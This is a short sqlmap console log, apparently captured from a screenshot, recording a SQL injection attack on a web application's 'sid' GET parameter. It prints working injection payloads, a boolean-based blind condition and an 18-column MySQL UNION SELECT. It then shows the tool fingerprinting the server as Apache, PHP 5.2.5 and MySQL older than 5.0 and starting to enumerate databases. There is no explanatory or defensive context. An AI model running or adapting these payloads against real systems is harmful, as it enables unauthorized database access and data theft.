 sqlmap
GET parameter 'sid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Place: GET
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=1 AND 9589=9589

    Type: UNION query
    Title: MySQL UNION query (NULL) - 18 columns
    Payload: sid=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,CONCAT(0x717a6d6a71,0x76466543586a4643614d,0x7171696971),NULL,NULL,NU
LL,NULL,NULL,NULL#
---
[14:14:39] [INFO] testing MySQL
[14:14:39] [INFO] confirming MySQL
[14:14:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.5
back-end DBMS: MySQL < 5.0.0
[14:14:40] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[14:14:40] [WARNING] the SQL query provided does not return any output